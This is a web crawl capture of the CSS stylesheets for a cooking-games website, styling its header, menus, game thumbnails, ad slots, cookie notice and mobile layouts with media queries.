    padding-right: 33px;

    bottom: 60px;

    color: #ddd;

    font-size: 13px

}



.preroll-skip-active {

    border: solid 1px #606060;

    padding: 6px 80px;

    border-radius: 2px;

    font-size: 20px;

    right: 0;

    cursor: pointer

}



.preroll-skip-active:hover {

    border-color: #fff

}



.s1 .p336 {

    background: #aff7ff!important

}



.s1 .p336 li {

    border-radius: 16px;

    overflow: hidden;

    height: 47.4%!important;

    border: solid 1px #97dfff

}



.s2 .p336 {

    border: solid 3px #35e3e2;

    width: 330px;

    height: 274px

}



.s2 .p336 li {

    width: 49%!important;

    right: -1px;

    position: relative;

    height: 49.4%!important;

    margin: 0!important;

    margin-right: 1%!important;

    margin-bottom: -2px!important

}



.s1 .p728 {

    border: solid 3px #35e3e2;

    width: 722px!important;

    height: 84px!important

}



.s1 .p728 li {

    width: 16.1%!important;

    height: 100%!important;

    border-radius: 0!important;

    border: 0!important;

    margin: 0 2px!important

}



.s2 .p728 {

    background: #66ebcd!important

}



.s2 .p728 li {

    width: 15.2%!important;

    height: 90%!important;

    border: solid 2px #fff!important

}



#preloading-bar {

    height: 5px;

    background: #0073dd;

    position: relative;

    margin-bottom: 16px;

    z-index: 999;

    width: 100%

}



#preloading-bar div {

    background: #fbbb01;

    width: 0%;

    height: 100%

}



#preloading-bar span {

    position: absolute;

    left: 2px;

    top: 3px;

    color: #fff;

    font-size: 14px

}



#pre-count {

    display: none!important;

    visibility: hidden

}



#swfContainter {

    background: 0 0

}



@media screen and (max-width:1288px) {

    .fb-like {

        display: none

    }

    .flex-similar-games ul {

        height: 350px

    }

    .content {

        padding: 0

    }

    .colbn .game-pre #gameDiv {

        width: 120.3%

    }

}



@media screen and (max-width:1100px) {

    #flex-howtoplay-left,

    #slot-left {

        display: none

    }

    .colbn #flex-howtoplay-left {

        display: block;

        width: 128px

    }

    #flex-howtoplay .howtoplay-init,

    #game-containers {

        margin-left: 0

    }

    .colbn .game-pre #gameDiv {

        width: 124%

    }

    .colbn #flex-howtoplay .howtoplay-init {

        margin-left: 130px

    }

    .colbn #flex-howtoplay-left .col-ader {

        left: -53px

    }

    .colbn #flex-howtoplay .relategames li img {

        height: 87px

    }

}



@media screen and (max-width:950px) {

    .game-left {

        display: none!important

    }

    .game-info {

        margin-left: 0

    }

    #Gameinner {

        margin: 10px 10px 0

    }

}



@media screen and (max-width:836px) {

    #flex-howtoplay-right,

    #slot-right,

    .game-right {

        display: none!important

    }

    #game-containers,

    .game-info,

    .howtoplay-init {

        margin-left: 0;

        margin-right: 0!important

    }

    #mobi-play-front,

    #mobi-play-game,

    #mobi-play-game iframe {

        min-height: 780px

    }

}



@media screen and (max-width:680px) {

    #howtoplay-btn,

    .game-share {

        display: none!important

    }

    #flex-howtoplay .howtoplay-init {

        min-height: 300px

    }

    #flex-howtoplay #howtoplay-container {

        height: auto

    }

    #mobi-desc-left,

    #mobi-desc-right {

        width: 100%;

        margin: 0

    }

    #mobi-desc-right {

        margin-top: 5px

    }

    .mobi-desc-content {

        min-height: 0;

        padding-top: 5px

    }

    .mobi-desc-content h1 {

        display: block

    }

}



@media screen and (max-width:475px) {

    #mobi-desc-gamelist ul li {

        width: 22.8%

    }

    .mobi-desc-content .mobi-desc-title,

    body #cookieconsent {

        display: none!important

    }

    #mobi-play-front,

    #mobi-play-game,

    #mobi-play-game iframe {

        min-height: 320px

    }

}

--- FILE ---
content_type: text/css
request_url: https://www.topcookinggames.com/assetsfront/templates/modern/css/all.css
body_size: 32911
content:
@charset "utf-8";

html {

    color: #000;

    -webkit-text-size-adjust: 100%;

    -ms-text-size-adjust: 100%

}

body {

    overflow-x: hidden

}

article,

aside,

blockquote,

body,

button,

code,

dd,

details,

div,

dl,

dt,

fieldset,

figcaption,

figure,

footer,

form,

h1,

h2,

h3,

h4,

h5,

h6,

header,

hgroup,

hr,

input,

legend,

li,

menu,

nav,

ol,

p,

pre,

section,

td,

textarea,

th,

ul {

    margin: 0;

    padding: 0

}



article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

menu,

nav,

section {

    display: block

}



audio,

canvas,

video {

    display: inline-block

}



body,

button,

input,

select,

textarea {

    font: 12px/1.5 "Droid Sans", tahoma, arial, sans-serif

}



input,

select,

textarea {

    font-size: 100%

}



fieldset,

img {

    border: 0;

    display: block

}



ol,

ul {

    list-style: none

}



h1,

h2,

h3,

h4,

h5,

h6 {

    font-size: 100%;

    font-weight: 400;

    font-family: Oswald, sans-serif

}



q:after,

q:before {

    content: ''

}



a {

    color: #00abf5;

    cursor: pointer

}



a:hover {

    text-decoration: underline

}



a,

ins {

    text-decoration: none;

    outline: 0

}



.fn-clear:after {

    visibility: hidden;

    display: block;

    font-size: 0;

    content: " ";

    clear: both;

    height: 0

}



.fn-clear {

    zoom: 1

}



body .fn-hide {

    display: none

}



.fn-left,

.fn-right {

    display: inline

}



.fn-left {

    float: left

}



.fn-right {

    float: right

}



.fn-webkit-adjust {

    -webkit-text-size-adjust: none

}



.hide-text {

    text-indent: 100%;

    white-space: nowrap;

    overflow: hidden;

    display: block

}



.bgs {

    background: #00acee;

    border-radius: 5px

}



body {

    background: #0073dd

}



#header {

    width: 100%;

    height: 70px;

    background: #fc0;

    box-shadow: 0 1px 2px rgba(0, 0, 0, .2)

}



.fix-top {

    position: fixed;

    z-index: 9999

}



.h-head {

    height: 70px

}



.head-inner {

  /*  width: 1000px;*/

    margin: 0 auto;

    position: relative

}



.logo {

    position: absolute;

    /*left: 25px;*/
    left: 10px;

    top: 1px

}



.logo a {

    width: 157px;

    height: 67px;

    background: url(../../../static/logo/gm-logo.png) no-repeat;

    display: block;

    margin-top:6px;

}



.logo a:hover {

    background: url(../../../static/logo/gm-logo.png) no-repeat;

    margin-top:6px;

}

.search_result, .category_title {
 /*   padding: 0px 40px 20px;*/
/* padding: 0px 15px 20px;*/
margin: 20px 40px;
    font-size: 27px;
    color: #fc0;
}

/*.search_result, .category_title {
    padding: 0px 15px 20px;
    font-size: 27px;
    color: #fc0;
}*/

.menu {

    margin: 0 0 0 215px;
    float: right;
    padding: 0px 15px;

}



.menu-ul li {

    float: left;

    position: relative;

    margin: 0 10px 0 0

}



.menu-ul li .tooltip {

    position: absolute;

    bottom: -44px;

    left: 5px;

    z-index: 2

}



.tooltip .arrow {

    position: absolute;

    left: 50px;

    top: -7px;

    width: 14px;

    height: 9px;

    background: url(../image/sprite30.png?v=3) no-repeat;

    background-position: -342px -32px

}



.featip {

    width: 140px

}



.tip-txt {

    background: #f06e00;

    border: 1px solid #fff;

    border-radius: 5px;

    line-height: 33px;

    font-size: 13px;

    font-family: Oswald, sans-serif;

    text-align: center;

    color: #fff;

    padding: 0 10px;

    font-weight: 400;

    text-transform: uppercase

}



.menu-ul li a {

    padding: 5px 10px 4px;

    color: #035193;

    font-family: Oswald, sans-serif;

    font-size: 14px;

    font-weight: 400;

    text-align: center;

    text-transform: uppercase;

    display: block;

    margin: 0 20px

}



.menu-ul li a.active,

.menu-ul li a:hover {

    background: #f06e00;

    color: #fff;

    text-decoration: none

}



.menu-ul li a span {

    display: block;

    margin: 0 auto

}



.menu-ul li i {

    display: block;

    height: 40px;

    margin: 0 auto;

    background: url(../image/sprite30.png?v=3) no-repeat

}



.menu-ul li i.new {

    width: 59px;

    background-position: 0 0

}



.menu-ul li i.best {

    width: 51px;

    background-position: -60px 0

}



.menu-ul li i.featur {

    width: 43px;

    background-position: -159px 0

}



.menu-ul li i.recent {

    width: 37px;

    background-position: -203px 0

}



.menu-ul li i.cate {

    width: 43px;

    background-position: -114px 0

}



.menu-ul li i.search {

    width: 41px;

    background-position: -244px 0

}



.cate-list {

    position: absolute;

   /* top: 70px;

    right: 20px;*/

    top: 70px;

    left: -220px;

    right: 13px;

    background: #f06e00;

    /*width: 180px;*/

    /*width: 856px;*/

    width: 812px;

    z-index: 2;

    padding:10px;

}



.menu-ul li li {

   /* float: none;*/

    float: left;

    margin: 0;

    width: 23%;

}



.menu-ul li li a {

    font-family: "Droid Sans", sans-serif;

    text-transform: none;

    font-size: 14px;

    padding: 5px 10px;

    text-align: left;

    color: #fff;

    margin: 0;

    cursor: pointer

}



.menu-ul li li a:hover {

    background: #fc0;

    color: #035193

}



.menu-ul li li a span {

    margin: 0 0 0 5px;

    color: #0073dd;

    display: inline

}



.search-form {

    position: absolute;

    right: 20px;

    top: 70px;

    width: 200px;

    background: #f06e00;

    padding: 15px 10px;

    z-index: 2

}



.search-form .txt {

    width: 150px;

    background: #fff;

    border: 0;

    height: 26px;

    padding: 2px 7px;

    box-shadow: 2px 2px 3px rgba(0, 0, 0, .35) inset;

    border-radius: 5px

}



.search-form .btn {

    width: 30px;

    line-height: 30px;

    color: #025cae;

    font-size: 16px;

    font-family: Oswald sans-serif;

    background: #fc0;

    border-radius: 5px;

    border: 0;

    margin: 0 0 0 5px;

    cursor: pointer

}



.content {

    padding: 0 80px

}



.content h1 {

    height: 0;

    line-height: 0;

    font-size: 0;

    text-indent: -9999px

}



/*#content {

    margin: 20px auto

}*/

#content, .gcontent {

    margin: 0px auto;

}



.post {

    display: inline-block;

    width: 169px;

    height: 130px;

    margin: 0 0 10px

}



.post img {

    width: 169px;

    height: 125px;

    border: 2px solid #fff;

    border-radius: 10px

}



.post .post-name {

    position: absolute;

    bottom: 2px;

    left: 2px;

    width: 100%;

    height: 30px;

    line-height: 30px;

    overflow: hidden;

    display: none;

    text-align: center;

    border-radius: 0 0 7px 7px;

    text-indent: .5em;

    font-family: "Droid Sans", sans-serif;

    font-size: 13px;

    font-weight: 700

}



.post a:hover .post-name {

    display: block;

    background: #fc0;

    color: #035193

}



.post a:hover img {

    border: 2px solid #fc0

}



.post-trick,

.post-trick a:hover img,

.post-trick img {

    width: 300px;

    height: 250px;

    border: none

}



.post-trick {

    position: relative;

    width: 355px;

    height: 267px;

    overflow: hidden;

    background: #004b9b;

    float: right;

    border-radius: 10px;

    border: 1px solid #002c51

}



.ad-desc-left {

    float: left;

    width: 18px;

    padding: 3px 0 0;

    position: absolute;

    top: 92px;

    left: 7px

}



.ad-desc-right {

    float: right;

    width: 18px;

    padding: 3px 0 0;

    position: absolute;

    top: 92px;

    right: 2px

}



.ad-desc-left img,

.ad-desc-right img {

    width: 10px!important;

    height: 81px!important;

    border-radius: inherit

}



.post-trick span {

    display: block;

    color: #fff;

    font-size: 12px;

    text-transform: uppercase;

    font-family: arial;

    margin: 3px auto;

    text-align: center

}



.fix {

    position: fixed;

    bottom: 0

}



#footer {

    width: 100%;
    background: #fc0;
    margin: 40px 0 0;
    z-index: 9999;

}



.foot-inner {

    margin: 0 auto;

    /*padding: 0 80px*/
    padding: 0 30px;

}



#footer a {

    color: #000;

    line-height: 33px

}



.link-b2 {

    width: 210px;

    margin: 0 auto

}



.ad728 {

    width: 728px;

    height: 90px;

    float: right

}



#games-thumb,

#topad {

    width: 1000px;

    margin-left: auto;

    margin-right: auto

}



#topad {

    margin-top: 10px;

    margin-bottom: 5px

}



.adbox {

    height: 90px;

    padding: 5px 10px

}



.adtitle {

    float: left;

    width: 20px;

    padding: 3px 0 0

}



.f-game {

    width: 180px;

    float: right

}



.f-game li {

    width: 180px;

    height: 90px;

    float: left

}



.f-game li img {

    width: 100%;

    height: 100%

}



.s-list {

    width: 100%;

    overflow: hidden;

    height: 55px;

    margin: 5px 0 0 10px

}



.s-list li {

    width: 50px;

    height: 50px;

    float: left;

    margin: 0 8px 0 0

}



.s-list li img {

    width: 100%;

    height: 100%;

    border-radius: 10px

}



#game-col {

    margin: 0 auto 5px;

    width: 1000px

}



.ad160 {

    width: 160px;

    text-align: center;

    padding: 10px

}



.ad300 {

    text-align: center;

    color: #fff

}



.game-right {

    width: 305px;

    color: #fff

}



.game-right .ad160 {

    margin: 0 0 0 5px

}



.game-left {

    width: 115px;

    color: #fff

}



.relategames {

    width: 120px;

    text-align: center

}



.game-left {

    display: none

}



.relategames li {

    margin: 0 0 12px;

    position: relative

}



.relategames li img {

    width: 116px;

    height: 89px;

    border: 2px solid #fff;

    border-radius: 10px

}



.relategames li .post-name {

    position: absolute;

    bottom: 2px;

    left: 2px;

    display: none;

    background: #fc0;

    color: #035193;

    text-indent: .5em;

    width: 116px;

    border-radius: 0 0 7px 7px

}



.horizontal{width:100%;}

.horizontal li img{

    width: 94px;

    height: 91px;

}

.horizontal li p{

    width: 94px !important;

    font-size: 10px;

}

.horizontal ul{text-align: left;}

.horizontal ul li{margin-left: 14px!important;}

.horizontal h2{

	text-align: left;

    font-size: 18px;

    font-weight: 700;

    color: #003d71;

    line-height: 35px;

    /*margin: 0px 10px;*/

    margin: -3px 10px 4px;

   /* margin: 12px 10px 12px;

    font: 12px/1.5 "Droid Sans", tahoma, arial, sans-serif;*/

}



.s-list li div {

    width: 100%;

    height: 100%;

    border-radius: 10px

}



.game-title {

    font-size: 21px!important;

    margin-bottom: -11px;

    display: block

}



.relategames li a:hover .post-name {

    display: block

}



.relategames li a:hover img {

    border: 2px solid #fc0

}



.relategames li a:hover .gameicon {

    border: 2px solid #fc0

}



.relategames li a:hover .gameicon {

    border: 2px solid #fc0

}



.relategames li .gameicon {

    width: 116px;

    height: 116px;

    border: 2px solid #fff;

    border-radius: 10px;

    cursor: pointer

}



.game-info {

    width: 670px;

    padding: 0;

    margin-right: 5px

}



.gametitle {

    height: 35px;

    border-bottom: 1px dotted #035193;

    margin: 0 0 13px

}



.gametitle .l-link {

    float: left;

    width: 68px

}



.gametitle .l-link a {

    float: left;

    width: 25px;

    height: 25px;

    background: url(../image/sprite30.png?v=3) no-repeat;

    margin-top: 5px

}



.gametitle .l-link a.home {

    background-position: -331px -85px;

    margin-right: 8px

}



.gametitle .l-link a.back {

    background-position: -306px -85px;

    margin-right: 10px

}



.gametitle .gamename {

    font-size: 18px;

    color: #003d71;

    line-height: 35px

}



.gamename .flag {

    display: inline-block;

    width: 19px;

    height: 27px;

    background-position: -287px 0;

    margin: 0 8px 0 0;

    vertical-align: -10px

}



#gameFull,

#gameReplay,

.flag {

    display: inline-block;

    background: url(../image/sprite30.png?v=3) no-repeat

}



#gameFull,

#gameReplay {

    margin: 8px 13px 0 0

}



#gameFull {

    display: inline-block;

    width: 18px;

    height: 18px;

    background-position: -307px 0

}



#gameReplay {

    width: 17px;

    height: 17px;

    background-position: -327px 0

}



#game-bottom {

    padding: 10px;

    width: 980px;

    margin: 0 auto

}



.game-dec {

    width: 660px

}



.game-dec .thumb {

    position: relative;

    width: 200px;

    height: 200px;

    float: left;

    margin: 0 0 10px

}



.game-dec .thumb img {

    width: 100%;

    height: 100%

}



.game-dec .tags {

    margin: 10px 0 0

}



.game-dec .thumb .tags {

    position: absolute;

    left: 5px;

    top: 10px;

    width: 190px

}



.game-dec .tags a {

    display: inline-block;

    height: 23px;

    line-height: 23px;

    padding: 0 5px;

    background: #035193;

    border: 1px solid #479de5;

    border-radius: 5px;

    color: #fff;

    margin: 0 8px 10px 0

}



.game-dec .tags a:hover {

    background: #fc0;

    border: 1px solid #035193;

    color: #000;

    text-decoration: none

}



.game-dec .description {

    float: right;

    width: 440px

}



.ahout-also {

    border-radius: 5px 5px 0 0

}



.ahout-also .game-dec {

    width: 360px;

    margin-left: 10px;

    font-size: 15px;

    color: #fff

}



.ahout-also .game-dec .description {

    float: none;

    width: auto;

    margin-left: 210px;

    min-height: 200px

}



.ahout-also .game-dec .tags a {

    border: none;

    background: 0 0;

    padding: 0 3px;

    margin: 0;

    height: 20px;

    line-height: 20px

}



.game-dec .description a {

    color: #000

}



.ahout-also .game-dec .description a {

    color: #fff

}



.pl {

    font-size: 13px;

    font-weight: 400;

    font-family: Oswald, sans-serif;

    line-height: 180%

}



.embedcode {

    width: 408px;

    height: 35px;

    background: #fff;

    border: 1px solid #035193;

    max-width: 408px;

    text-align: left

}



p.d-text {

    clear: both

}



.d-text a {

    color: #00325d

}



.game-video {

    width: 728px;

    margin: 20px auto 0

}



.video-title {

    font-size: 18px;

    font-family: Oswald, sans-serif;

    height: 35px;

    line-height: 35px;

    padding: 0 0 0 14px;

    position: relative

}



.video-box {

    padding: 14px 0;

    min-height: 400px

}



.video-title a {

    position: absolute;

    top: 0;

    right: 10px;

    color: #333

}



.pageAds .video-title a {

    color: #fff

}



#Boxshadow {

    position: fixed;

    width: 100%;

    height: 100%;

    background: #000;

    opacity: .9;

    left: 0;

    top: 0;

    bottom: 0;

    z-index: 1111

}



#Close {

    color: #fff;

    font-family: Oswald, sans-serif;

    font-size: 20px;

    position: absolute;

    right: 10px;

    top: 10px;

    cursor: pointer

}



#Gameinner {

    width: 980px;

    margin: 0 auto;

    padding: 10px;

    min-height: 330px;

    position: relative;

    border-radius: 5px;

    padding-top: 40px;

    margin-top: 35px

}



#Gameinner .ad160 {

    padding: 0

}



.gamemasnory {

    max-width: 960px;

    margin: 0 auto 0 30px

}



#Gameinner .gamemasnory {

    max-width: 820px;

    margin: 0 auto 0 15px

}



#Gameinner a {

    cursor: pointer

}



.game-also {

    width: 820px

}



.game-also .adv728 {

    padding: 0 10px 10px

}



.also-title {

    font-size: 18px;

    color: #003d71;

    line-height: 35px;

    font-weight: 700;

    text-align: center;

    margin-bottom: 5px

}



.partners {

    padding: 0 6px 16px

}



.single {

    float: left;

    border-bottom: 1px dotted #0164bf;

    border-right: 1px dotted #0164bf;

    padding: 15px 0

}



.single:nth-child(even) {

    border-right: 0;

    padding-left: 15px

}



.single p a {

    color: #fc0;

    margin: 0 5px 0 0

}



.rside {

    border-right: 0;

    padding-left: 15px

}



.mainpic {

    width: 115px

}



.mainpic img {

    width: 100px;

    height: 100px;

    border-radius: 5px

}



.info {

    width: 360px;

    color: #fff

}



.info .pl a {

    font-size: 18px;

    color: #fff

}



.info .itext {

    line-height: 16px

}



.info span {

    color: #fc0;

    margin: 0 0 0 5px

}



.tag {

    padding: 10px 20px;

    float: left;

    width: 282px;

    margin: 0 0 10px

}



.tagpic {

    width: 85px;

    display:none;

}



.tagpic img {

    width: 70px;

    height: 70px;

    border-radius: 5px

}



.taginfo {

    padding: 10px 0 0

}



.taginfo .pl {

    font-size: 18px;

    color: #fff

}



.taginfo .num {

    color: #fc0

}



.taglink:hover .tag {

    background: #fc0;

    border-radius: 10px

}



.taglink:hover p {

    color: #0073dd

}

.cooking-info{
    /*width: 1295px;
    margin: 0px auto;*/
        margin: 0px 10px;
    color:#fff;
}

.cooking-info h2{
    text-align: left;
   /* margin: 20px 0px;*/
      /* margin: 20px 40px;*/
       margin: 20px 40px;
    font-size: 22px;
    color:#ffcc00;
    font-weight: 800;
}

.bottomtext {
/*width: 100%;*/
/*margin: 0 auto 50px*/
/*margin: 20px 10px;*/
margin: 20px 40px 40px;
}



#BackTop {

    width: 123px;

    height: 159px;

    background: url(../image/backtotop.png) no-repeat;

    position: fixed;

    bottom: 40px;

    right: 10px;

    cursor: pointer;

    display: none

}



#BackTop:hover {

    background: url(../image/backtotoph.png) no-repeat

}



#Pages {

    width: 960px;

    margin: 15px auto 0;

    padding: 20px;

    color: #fff;

    margin-bottom: 70px

}



.privacy-t,

p.big-t {

    font-size: 28px;

    font-family: Oswald, Arial, Helvetica, sans-serif;

    text-align: center;

    color: #fff

}



p.big-t {

    font-size: 20px;

    text-align: left

}



#Pages dl {

    margin: 15px 0

}



#Pages dt {

    font-size: 18px;

    color: #fc0

}



#Pages dd {

    line-height: 25px

}



.nofound {

    width: 600px;

    margin: 120px auto;

    min-height: 200px;

    background: url(../image/404_logo.png) no-repeat;

    font-size: 17px;

    font-family: Oswald, sans-serif

}



.nofound-main {

    background: url(../image/404.png) center top no-repeat;

    margin-left: 240px;

    padding-top: 135px;

    text-align: center

}



.nofound-main a {

    color: #fc0;

    text-decoration: underline

}



.best_icon,

.featured_icon,

.new_icon {

    width: 65px;

    height: 65px;

    position: absolute;

    top: -2px;

    left: -2px

}



.featured_icon {

    background: url(../image/featured_icon.png) no-repeat

}



.new_icon {

    background: url(../image/new_icon.png) no-repeat

}



.best_icon {

    background: url(../image/best_icon.png) no-repeat

}



#loader_container {

    margin-top: 15px

}



#loader_container {

    width: 670px;

    height: 485px

}

@media (max-width: 991px){
    .game-right .relategames {
    display: none;
}
/*.game-right.fn-left {
    display: none;
}*/
#BackTop{
    display: none!important;
}

#games-thumb{
    display: none!important;
}
.game-right{
    display: none;
}
.relategames.horizontal {
    display: none;
}
/*#footer{
    display: none!important;
}*/
.game-info.bgs.fn-left {
width: 100%;
    margin-left: auto!important;
    margin-right: auto!important;
}
.game-info {
     width: 670px;
/*   margin-left: auto!important;
    margin-right: auto!important;*/
    background-color: #222;
}
}

@media (max-width: 1280px){
  .horizontal li img{
        width: 75px;
    height: 81px;

}
}

@media screen and (min-width:1366px) {
.cooking-info h2{
    text-align: left;
   /* margin: 20px 0px;*/
      /* margin: 20px 40px;*/
       margin: 20px 15px;
    font-size: 22px;
    color:#ffcc00;
    font-weight: 800;
}

.bottomtext {
/*width: 100%;*/
/*margin: 0 auto 50px*/
margin: 20px 15px 40px;
/*margin: 20px 40px 40px;*/
}
.search_result, .category_title {
    /* padding: 0px 40px 20px; */
  /*  padding: 0px 15px 20px;*/
      margin: 20px 40px;
    font-size: 27px;
    color: #fc0;
}
}

@media screen and (min-width:1281px) {

    .game-left,

    .game-right {

        width: 305px

    }

    .game-left {

        display: block

    }

    .game-left .ad160 {

        margin: 0 5px 0 0

    }

    .game-info {

        width: 710px;

        margin: 0 5px;

        margin-right: 4px;

        padding-right: 10px

    }

    #game-col {

        width: 1350px

    }

    #loader_container {

        width: 710px;

        height: 536px

    }

    .relategames.bgs {

        background: 0 0

    }

}



@media screen and (min-width:1025px) and (max-width:1280px) {

    .game-left {

        display: block

    }

    #game-col {

        width: 1250px

    }

    .game-info {

        width: 610px;

        margin: 0 5px

    }

    #loader_container {

        width: 610px

    }

    .game-left .ad160 {

        margin: 0 5px 0 0

    }

    .relategames.bgs {

        background: 0 0

    }

    .game-left,

    .game-right {

        width: 305px

    }

}



.gameinfo {

    margin: 20px auto 0;

    padding: 20px;

    width: 900px;

    background-color: #00acee;

    border-radius: 20px

}



.gameinfo a {

    color: #ffc

}



.gameinfo .ad160 {

    width: 160px;

    padding: 0;

    color: #fff

}



.gameinfo .ad300 {

    width: 300px

}



.gameinfo .gameinfo-main {

    width: 730px;

    color: #ffc;

    font-size: 16px;

    line-height: 28px

}



.gameinfo-dec {

    width: 410px;

    margin-left: 20px

}



.gameinfo-main-f {

    margin: 10px 0

}



.gameinfo-main-f .thumb {

    text-align: center;

    width: 300px

}



.gameinfo-main-f .thumb img {

    width: 200px;

    height: 200px;

    display: inline-block;

    border-radius: 10px

}



.gameinfo-main-f .ad300 {

    margin-right: 80px

}



.gameinfo-masnory {

    width: 960px;

    margin: 20px auto

}



.gameinfo-masnory .gamemasnory {

    margin: 0 auto 0 10px;

    width: 960px

}



.pageAds {

    width: 990px;

    margin: 30px auto 60px;

    color: #fff;

    background: #00acee

}



.pageAds h3 {

    font-size: 12px;

    font-family: "Droid Sans", tahoma, arial, sans-serif

}



.pageAds h3.sg {

    padding: 20px 0 0 10px;

    font-size: 16px

}



.pageAds .gamemasnory {

    width: 960px;

    margin-left: 18px

}



.page-box {

    background: #00acee;

    margin: 0;

    padding: 20px 12px 0

}



.games-t {

    width: 250px;

    overflow: hidden;

    margin: 0 20px 0 0

}



.games-t ul {

    width: 260px;

    margin: -5px 0 0

}



.games-t ul li {

    float: left;

    margin: 0 10px 10px 0

}



.games-t ul li img {

    width: 120px;

    height: 120px

}



.page-game-banner {

    width: 990px;

    margin: 20px auto -10px;

    padding: 0 0 0 14px

}



.page-game-banner li {

    float: left;

    width: 180px;

    height: 90px;

    margin: 0 18px 0 0

}



.page-game-text {

    font-size: 14px;

    width: 325px;

    overflow: hidden;

    margin: 0 0 0 25px

}



.page-game-des {

    width: 290px;

    font-size: 14px

}



.page-game-des strong {

    color: #000;

    font-size: 16px

}



.text-col {

    height: 255px;

    overflow: hidden

}



.text-col .des {

    height: 250px;

    overflow-y: scroll

}



.tipbottom {

    font-size: 14px;

    text-align: center;

    height: 25px;

    line-height: 25px;

    background: #3990e1;

    color: #fff;

    text-transform: uppercase

}



.tipbottomplay {

    width: 150px;

    margin: 5px auto 0;

    height: 25px;

    line-height: 25px;

    background: #609

}



.tipbottomplay a {

    color: #fff;

    font-weight: 700;

    text-transform: uppercase;

    display: block

}



.ad300 {

    margin: 0;

    text-align: center

}



.page-game-img {

    width: 250px;

    text-align: center;

    margin: 0 38px 0 60px

}



.page-game-img p {

    overflow: hidden

}



.page-game-img p.g-link {

    padding: 6px 0;

    border-radius: 10px;

    background: #3fc0f2;

    line-height: 1.5;

    width: 135px;

    height: auto;

    margin: 0 auto

}



.page-game-img img {

    width: 250px;

    height: 250px

}



.page-game-img p.g-link a {

    color: #fff;

    font-size: 24px

}



.adtit {

    color: #666;

    font-size: 10px

}



.page-game-text p {

    margin: 0 0 10px

}



.page-game-text p strong {

    color: #000;

    font-size: 16px

}



.page-game-text p a {

    color: #fff

}



.page-game-text .pt {

    margin: 0 0 5px;

    font-weight: 700;

    font-size: 20px;

    color: #000;

    height: 30px;

    overflow: hidden

}



.page-game-text .pt a {

    color: #fff

}



.page-game-text .tag {

    margin: 0 0 10px;

    padding: 0

}



.page-game-text .des {

    width: 100%;

    overflow: hidden;

    text-overflow: ellipsis

}



.page-game {

    padding: 10px;

    background: #00acee;

    margin: 0 0 10px

}



.page-game li {

    float: left;

    margin: 0 7px 0 9px

}



.page-game li img {

    width: 136px;

    height: 136px;

    border-radius: 10px;

    border: 2px solid #fff

}



.rads {

    padding: 10px;

    background: #00acee;

    height: 90px;

    width: 760px;

    margin: 0 auto

}



.rads .adtit {

    width: 80px;

    transform: rotate(-90deg);

    transform-origin: 45px 45px 0;

    letter-spacing: 1px

}



.rads .ad728 {

    margin: -18px 0 0 28px

}



.pageAds .embedcode {

    height: 80px;

    width: 100%;

    border: 0;

    background: #00acee;

    color: #fff;

    font-size: 14px;

    margin: 0 0 10px

}



.ad728list {

    margin: 20px auto 0;

    width: 728px

}



.pageAds .game-video {

    width: 800px

}



.walkthrough-link {

    position: fixed;

    z-index: 9999

}



.left-top {

    left: 8%;

    top: 220px

}



.left-bottom {

    left: 8%;

    bottom: 0

}



.right-top {

    right: 8%;

    top: 100px

}



.right-bottom {

    right: 8%;

    bottom: 0

}



#cookieconsent {

    display: block!important;

    position: fixed;

    right: 10px;

    bottom: 33px;

    width: 342px;

    padding: 15px;

    background: #383b75;

    color: #fff;

    border-radius: 12px;

    font-size: 16px;

    text-align: center;

    z-index: 9999

}



#cookieconsent span a {

    color: #aee8ff;

    text-decoration: underline

}



.copyright {

    display: block;

    text-align: center;

    color: #6e7582;

    font-size: 12px

}



.copyright a:focus,

.copyright a:hover {

    color: #337ab7

}

@media screen and (max-width: 960px){

	.horizontal{display: none;}

}

@media screen and (max-width:600px) {

    .content {

        padding: 0

    }

  /*  #footer {

        display: none

    }*/

    .logo {

        margin: 0 auto;

        text-align: center;

        position: relative;

      /*  left: 50%;

        margin-left: -78px*/

    }

    .menu {

        display: none

    }

    .head-inner {

        width: 100%

    }

    .post {

        width: 120px;

        height: 90px

    }

    .post img {

        width: 100%;

        height: 100%;

        border: 2px solid #fff;

        border-radius: 10px

    }

    #game-bottom,

    #games-thumb,

    #topad,

    .fn-right,

    .gametitle {

        display: none!important

    }

    #game-col {

        width: 100%

    }

    .game-info {

        width: 100%

    }

    .post .post-name {

        bottom: -4px

    }

    #loader_container {

        width: 100%;

        height: 100%

    }

    .head-inner {

        width: 100%

    }

    #gameDiv {

        height: 700px

    }

    #ava-game_container {

        height: 100%

    }

    body {

        overflow-x: hidden

    }

}


@media screen and (max-width:991px){
#gameDiv {
    height:423px;
}
}

@media screen and (orientation:landscape) and (max-width:960px) {

    .content {

        padding: 0

    }

 /*   #footer {

        display: none

    }*/

    .logo {

        margin: 0 auto;

        text-align: center;

        position: relative;

        left: 50%;

        margin-left: -78px

    }

    .menu {

        display: none

    }

    .head-inner {

        width: 100%

    }

    .post {

        width: 175px;

        height: 137px

    }

    .post img {

        width: 100%;

        height: 100%;

        border: 2px solid #fff;

        border-radius: 10px

    }

    #game-bottom,

    #games-thumb,

    #topad,

    .fn-right,

    .gametitle {

        display: none!important

    }

    #game-col {

        width: 100%

    }

    .game-info {

        width: 100%

    }

    .post .post-name {

        bottom: -4px

    }

    #loader_container {

        width: 100%;

        height: 100%

    }

    .head-inner {

        width: 100%

    }

    #gameDiv {

        height: 405px

    }

    #ava-game_container {

        height: 100%

    }

    body {

        overflow-x: hidden

    }

}


/********mobile navigation************/
@media (min-width: 961px){
    .nav-mobile {display:none;}
    nav{display: none;}
}

@media screen and (orientation:landscape) and (max-width:960px) {
    .content {
        padding: 0
    }
    
 /*   #footer {
        display: none
    }*/
    .logo {
        margin: 0 auto;
        text-align: center;
        position: relative;
        left: 0%;
        margin-left: -78px
            float: left;
    margin-left: 10px;
    }
    .menu {
        display: none
    }
    .nav-mobile {display:block;}

    .head-inner {
        width: 100%
    }
    .post {
        width: 175px;
        height: 137px
    }
    .post img {
        width: 100%;
        height: 100%;
        border: 2px solid #fff;
        border-radius: 10px
    }
    #game-bottom,
    #games-thumb,
    #topad,
    .fn-right,
    .gametitle {
        display: none!important
    }
    #game-col {
        width: 100%
    }
    .game-info {
        width: 100%
    }
    .post .post-name {
        bottom: -4px
    }
    #loader_container {
        width: 100%;
        height: 100%
    }
    .head-inner {
        width: 100%
    }
    #gameDiv {
        height: 200px
    }
    #ava-game_container {
        height: 100%
    }
    body {
        overflow-x: hidden
    }
}


/* Mobile navigation */

/* Mobile navigation */
.nav-mobile {
  position: absolute;
  top: 0;
  right: 0;
/*  background: #262626;*/
  height: 70px;
  width: 70px;
  z-index: 9999;
}


